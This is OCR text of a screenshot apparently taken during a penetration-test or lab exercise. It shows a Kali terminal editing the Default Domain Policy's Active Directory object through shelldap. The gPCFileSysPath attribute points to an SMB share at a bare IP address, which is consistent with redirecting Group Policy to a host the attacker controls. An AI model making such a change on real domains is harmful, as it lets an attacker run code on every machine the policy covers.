 kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 /tmp/shelldap_fB0cz3fm.ldif *
dn: CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=ussc,>
objectClass: top
objectClass: container
objectClass: groupPolicyContainer
cn: {31B2F340-016D-11D2-945F-00C04FB984F9}
dSCorePropagationData: 20240216094451.0Z
dSCorePropagationData: 16010101000000.0Z
displayName: Default Domain Policy
distinguishedName: CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=>
flags: 0
gPCFileSysPath: \\10.0.1.137\a\{31B2F340-016D-11D2-945F-00C04FB984F9}
gPCFunctionalityVersion: 2
gPCMachineExtensionNames: [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2>
instanceType: 4
isCriticalSystemObject: TRUE
name: {31B2F340-016D-11D2-945F-00C04FB984F9}
objectCategory: CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=ussc>
objectGUID:: 7oQ4ZXHBDEO5hNAmuCUCUQ==
showInAdvancedViewOnly: TRUE
systemFlags: -1946157056
uSNChanged: 102509
uSNCreated: 5708
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify